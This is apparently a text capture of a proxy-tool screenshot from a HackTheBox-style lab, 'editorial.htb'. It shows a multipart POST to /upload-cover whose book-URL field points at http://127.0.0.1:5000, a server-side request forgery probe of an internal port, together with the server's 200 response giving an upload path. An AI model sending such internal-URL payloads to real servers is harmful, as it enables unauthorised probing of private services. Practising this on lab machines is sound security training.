 resp.raw.ncont:"jpeg"
ID Payload 1 Status Length Round-trip Time (ms)
5000 5000 200 217 92
1 request
http://editorial.htb
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------57421453312
171541711645207276
8 Content-Length: 361
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------57421453312171541711645207276
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000
18 -----------------------------57421453312171541711645207276
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------57421453312171541711645207276--
24
Response Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 16 May 2025 21:28:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/0d379dea-2f05-49ee-95c3-0e3da0b432c3